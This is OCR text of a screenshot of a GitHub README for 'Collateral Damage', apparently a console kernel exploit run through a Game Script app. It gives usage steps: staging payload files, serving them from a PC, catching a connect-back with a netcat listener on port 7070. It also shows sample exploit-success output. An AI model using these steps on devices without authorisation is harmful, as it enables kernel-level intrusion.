 (45) mbcrump - PlayStation 4/5
exploits-forsale/collateral-dam
Release Collateral Damage v1 ·
int0x33/nc.exe: Netcat for wind
(1716) Information regarding th
https://github.com/exploits-forsale/collateral-damage
150%
M
10
README
MIT license
Usage
Modify line 7 of gamescript_autosave_network.txt or gamescript_autosave.txt to contain the local IP of your
PC.
For use with Full-Trust File Explorer App: Copy gamescript_autosave.txt, stage2.bin, and run.exe to the
LocalState directory of the Game Script application on your Console (Q:
\Users\UserMgr0\AppData\Local\Packages\27878ConstantineTarasenko.458004FD2C47C_c8b3w9r5va522\LocalSta
te\)
For HID / Keyboard simulator input: Type the contents of gamescript_autosave_network.txt into the
GameScript window. Serve stage2.bin and run.exe via payload_server_win_x64.exe --stage2
stage2.bin --run run.exe
Listen on port 7070 on your PC using netcat or a similar tool (command example: nc64.exe -lvnp 7070)
Open the Game Script application on your console and select "Show Code Run window" and click "Run code
once"
If the exploit is success you should see output on your PC that resembles the following:
listening on [any] 7070 ...
connect to [192.168.0.61] from (UNKNOWN) [192.168.0.130] 49665
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4478
Attempting to find kernel base...
Found likely kernel base: FFFFF80AF9800000
Attempting exploit...
Exploit succeeded! Running payload!